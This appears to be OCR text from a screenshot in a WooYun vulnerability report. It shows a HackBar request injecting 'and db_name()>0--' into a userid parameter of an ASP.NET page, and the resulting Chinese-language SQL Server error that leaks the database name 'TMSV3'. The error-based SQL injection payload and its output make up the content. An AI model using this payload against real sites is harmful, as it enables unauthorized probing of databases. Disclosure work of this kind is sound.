 在将 nvarchar 值 'TMSV3'...
/Knowledge/PersonalQuestionsList.asp
INT
SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http:// /Knowledge/PersonalQuestionsList.aspx?userid=1 and db_name()>0--
Enable Post data Enable Referrer
“/”应用程序中的服务器错误。
在将 nvarchar 值 'TMSV3' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'TMSV3' 转换成数据类型 int 时失败。
源错误:
执行当前 Web 请求期间生成了未处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置
www.wooyun.org
堆栈跟踪: